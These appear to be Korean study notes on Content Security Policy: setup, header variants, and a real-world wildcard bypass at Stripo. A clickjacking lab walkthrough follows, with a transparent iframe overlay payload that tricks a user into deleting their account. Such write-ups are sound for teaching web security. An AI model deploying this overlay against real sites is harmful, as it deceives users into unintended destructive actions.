CSP(Content Security Policy)
1. CSP 개념
- CSP는 XSS나 Clickjacking 등 데이터를 삽입하여 하는 공격을 방지하는 보안 정책의 일종
- 출처를 알지 못하는 곳에서 가져온 악의적 콘텐츠를 신뢰할 수 있는 것처럼 브라우저를 속여 실행하게 할 때 발생하는 문제점을 방어
- 사용자를 대신하여 브라우저가 스크립트가 실제로 신뢰할 수 있는 소스에서 오고 있는지 확인 가능
2. CSP 활성화 방법
① 웹 서버 구성시 HTTP 응답 헤더에 반환하도록 설정하는 방법
Header set Content-Security-Policy "default-src 'self';"② 태그를 사용하여 정책 구성하는 방법
<meta
http-equiv="Content-Security-Policy"
content="default-src 'self'; img-src https://*; child-src 'none';" />- 사용되는 헤더
- Content-Security-Policy : W3C에서 지정한 표준헤더로 주로 사용됨
- X-Content-Security-Policy : Firefox/IE 구형 브라우저에서 사용되는 헤더
- X-WebKit-CSP : Chrome 기반의 구형 브라우저에서 사용되는 헤더
3. CSP-Bypass 실제 사례
- Stripo라는 사이트에 CSP 사용할 때 stripo-app.firebaseapp.com 대신 *.firebaseapp.com 사용으로 iframe 태그가 삽입 가능한 XSS 문제 발생
<meta http-equiv="Content-Security-Policy" content="default-src 'self';
frame-src data: *.firebaseapp.com *.stripe.com *.google.com *.facebook.com 'self';
style-src 'self' 'unsafe-inline' *;
script-src 'self' 'unsafe-eval' 'unsafe-inline' *.ampproject.org googletagmanager.com *.googletagmanager.com *.amplitude.com api.vk.com *.gstatic.com *.facebook.net *.google.com *.google-analytics.com *.stripe.com *.pingdom.net *.intercom.io *.intercomcdn.com *.stripo.email *.zscalertwo.net *.zscaler.com *.zscaler.net *.pinimg.com *.getsitecontrol.com;
img-src 'self' data: *;
connect-src 'self' *;
child-src blob:;
font-src 'self' *;
object-src 'self' *">
Clickjacking
1. Basic clickjacking with CSRF token protection

해당 랩 풀이


접속하여 우측 상단의 My Account 접속

사전에 알고 있었던 wiener/peter 로 로그인

아래에 존재하는 Delete account 버튼을 눌러 계정을 삭제하도록 유도하고자 함
상단의 Go to exploit server로 이동
<style>
iframe {
position:relative;
width:500px;
height: 300px;
opacity: 0.1;
z-index: 2;
}
div {
position:absolute;
top:400px;
left:120px;
z-index: 1;
}
</style>

<div>Click here</div>

<iframe src="url"></iframe>body 부분에 대략 이런 코드를 삽입하게 될 것임

아까 Delete Account가 있었던 화면의 url을 가져와 iframe 태그에 삽입해주고 store 을 눌러 저장
View exploit 버튼을 눌러 위치 확인



div의 top과 left를 적절하게 조절하여 Delete account 쪽으로 유도

일정 범위 안에 들어가게 되면 풀이가 완료됨
